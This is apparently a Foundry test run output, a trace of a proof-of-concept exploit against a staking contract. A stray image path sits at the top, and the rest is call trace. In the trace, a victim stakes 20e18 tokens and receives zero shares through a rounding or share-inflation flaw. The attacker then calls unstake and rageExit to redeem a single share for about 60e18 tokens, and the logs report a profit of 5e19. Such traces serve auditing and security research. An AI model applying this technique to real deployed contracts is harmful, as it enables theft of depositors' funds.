 ← ()
[0] VM::startPrank(0x0000000000000000000000000000000000000004)
← ()
[24681] 0x0000000000095413afC295d19EDeb1Ad7B71c952::approve(0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 20000000000000000000 [2e19])
emit Approval(owner: 0x0000000000000000000000000000000000000004, spender: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, value: 20000000000000000000 [2e19])
← 0x0000000000000000000000000000000000000000000000000000000000000001
[16949] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::stake(20000000000000000000 [2e19])
[586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x413eCcE5d56204962090eEF1deaD4c0a247e289B) [staticcall]
← 0x0000000000000000000000000000000000000000000000022b1c8c1227a00001
emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x0000000000000000000000000000000000000004, amount: 0)
emit Staked(user: 0x0000000000000000000000000000000000000004, amount: 20000000000000000000 [2e19], share: 0)
[5080] 0x0000000000095413afC295d19EDeb1Ad7B71c952::transferFrom(0x0000000000000000000000000000000000000004, 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 20000000000000000000 [2e19])
emit Transfer(from: 0x0000000000000000000000000000000000000004, to: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, amount: 20000000000000000000 [2e19])
emit Approval(owner: 0x0000000000000000000000000000000000000004, spender: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, value: 0)
← 0x0000000000000000000000000000000000000000000000000000000000000001
← ()
[0] VM::stopPrank()
← ()
[0] VM::startPrank(0x000000000000000000000000000000000000000A)
← ()
[21865] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::unstake()
emit Cooldown(user: 0x000000000000000000000000000000000000000A)
← ()
[13135] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::rageExit()
[586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x413eCcE5d56204962090eEF1deaD4c0a247e289B) [staticcall]
← 0x00000000000000000000000000000000000000000000000340aad21b3b700001
emit Transfer(from: 0x000000000000000000000000000000000000000A, to: 0x0000000000000000000000000000000000000000, amount: 1)
[2824] 0x0000000000095413afC295d19EDeb1Ad7B71c952::transfer(0x000000000000000000000000000000000000000A, 60000000000000000001 [6e19])
emit Transfer(from: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, to: 0x000000000000000000000000000000000000000A, amount: 60000000000000000001 [6e19])
← 0x0000000000000000000000000000000000000000000000000000000000000001
emit Redeem(user: 0x000000000000000000000000000000000000000A, share: 1, redeemAmount: 60000000000000000001 [6e19], penaltyAmount: 0)
← ()
[586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x000000000000000000000000000000000000000A) [staticcall]
← 0x0000000000000000000000000000000000000000000000034e8b88cee2d40000
[0] console::log(after exploit :, 61000000000000000000 [6.1e19]) [staticcall]
← ()
[0] console::log(Profit : , 50000000000000000000 [5e19]) [staticcall]
← ()
[0] VM::stopPrank()
← ()
← ()
Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 15.37s
Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)